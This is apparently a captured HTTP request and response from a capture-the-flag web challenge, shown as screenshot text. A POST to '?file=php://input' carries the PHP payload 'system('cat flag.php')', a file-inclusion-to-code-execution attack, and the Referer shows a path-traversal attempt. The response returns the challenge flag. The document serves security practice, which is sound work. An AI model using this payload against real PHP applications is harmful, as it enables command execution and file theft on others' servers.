 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge.qihangcup.cn:33196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://challenge.qihangcup.cn:33196
10 Connection: close
11 Referer: http://challenge.qihangcup.cn:33196/?file=../../fl\ag.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 <?php system('cat flag.php');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 05:47:21 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 52
9
10 <?php #QHCTF{26129cc9-917f-474b-bce8-66ee337322e5}?>